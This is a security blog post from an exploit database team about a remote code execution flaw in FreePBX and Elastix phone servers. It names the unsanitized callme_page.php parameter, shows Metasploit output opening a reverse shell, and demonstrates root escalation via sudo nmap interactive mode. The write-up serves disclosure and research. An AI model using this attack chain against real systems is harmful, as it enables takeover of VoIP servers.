Blog
Mar 23, 2012
FreePBX Exploit Phone Home
During a routine scan of new vulnerability reports for the Exploit Database, we came across a single post in full disclosure by Martin Tschirsich, about a Remote Code Execution vulnerability in FreePBX. This vulnerability sounded intriguing, and as usual, required verification in the EDB. At first glance, the vulnerability didn’t jump out at us, especially as we are not familiar with the inner workings of asterisk. After a couple of emails back and forth with Martin, the path to code execution became clearer:
3 min read

During a routine scan of new vulnerability reports for the Exploit Database, we came across a single post in full disclosure by Martin Tschirsich, about a Remote Code Execution vulnerability in FreePBX. This vulnerability sounded intriguing, and as usual, required verification in the EDB. At first glance, the vulnerability didn’t jump out at us, especially as we are not familiar with the inner workings of asterisk. After a couple of emails back and forth with Martin, the path to code execution became clearer:
The $to paramteter in recordings/misc/callme_page.php does not get sanitized. After a short trip in between various functions, $to ends up written to the Asterisk Management Interface socket.

We quickly whipped up a Metasploit module for this, and gave it a shot.
[cc lang=”bash”]
msf exploit(freepbx_callmenum) > exploit
[*] Started reverse double handler
[*] Sending evil request…
[*] Waiting for call to be answered…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Command: echo V8LAwXxC5x8q9CUX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Reading from socket B
[*] B: “V8LAwXxC5x8q9CUX\r\n”
[*] Matching…
[*] A is input…
[*] Command shell session 2 opened (172.16.254.73:4444 -> 172.16.254.72:49429)
id
uid=100(asterisk) gid=101(asterisk)
[/cc]
The exploit worked out of the box for both the FreePBX and Elastix community distributions, given a known extension or username. The malicious URL actually triggers a phone call to the specific extension, and when the call is answered (or goes to voicemail), our payload is executed on the VOIP server.
Interestingly enough, Elastix has the following in its /etc/sudoers file:
[cc lang=”text”]
asterisk ALL = NOPASSWD: /sbin/shutdown
asterisk ALL = NOPASSWD: /usr/bin/nmap
asterisk ALL = NOPASSWD: /usr/bin/yum
asterisk ALL = NOPASSWD: /bin/touch
asterisk ALL = NOPASSWD: /bin/chmod
asterisk ALL = NOPASSWD: /bin/chown
asterisk ALL = NOPASSWD: /sbin/service
asterisk ALL = NOPASSWD: /sbin/init
asterisk ALL = NOPASSWD: /usr/sbin/postmap
asterisk ALL = NOPASSWD: /usr/sbin/postfix
asterisk ALL = NOPASSWD: /usr/sbin/saslpasswd2
uucp ALL = NOPASSWD: /bin/chmod
asterisk ALL = NOPASSWD: /usr/sbin/hardware_detector
asterisk ALL = NOPASSWD: /sbin/chkconfig
[/cc]
This reminded us of a paper we once read (http://www.exploit-db.com/papers/18168/) which discussed a situation exactly like this. By abusing the nmap –interactive command we can easily escalate to root privileges:
[cc lang=”bash”]
[*] Command shell session 2 opened (172.16.254.73:4444 -> 172.16.254.72:49429)
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap –interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode — press h for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root)
[/cc]
The Metasploit module should be released in the next few days. In the meantime, you can check our PoC in the Exploit Database: http://www.exploit-db.com/exploits/18650/
What we found most interesting was Martin’s disclaimer:
The vendor has been contacted and provided with a patch several times since Jun 12, 2011. Since no intention to address this issue was shown, I felt it was in the best interest to disclose the vulnerability.
ph33r.
Elastix FreePBX Exploit in Action
Lastly, the nerd in us found it pretty awesome that an exploit calls you…If you’re using FreePBX systems…you might want to think twice before answering your phone….
Stay in the know: Become an OffSec Insider
Get the latest updates about resources, events & promotions from OffSec!
Latest from OffSec

Research & Tutorials
CVE-2024-13059: Exploiting Path Traversal in AnythingLLM for Remote Code Execution
Discover CVE-2024-13059, a critical vulnerability flat that affects AnythingLLM’s handling of ASCII filenames in the multer library.
Apr 17, 2025
2 min read

Enterprise Security
How OSCP Holders Can Lead Their Teams to Greater Cybersecurity Resilience
Champion OSCP training in your organization to build a unified, resilient security team.
Apr 11, 2025
6 min read

Research & Tutorials
CVE-2024-57727: Path Traversal Vulnerability in SimpleHelp Web Application
CVE-2024-57727 lets attackers read sensitive files via path traversal in SimpleHelp. Learn more about how attackers exploit this flaw.
Apr 10, 2025
3 min read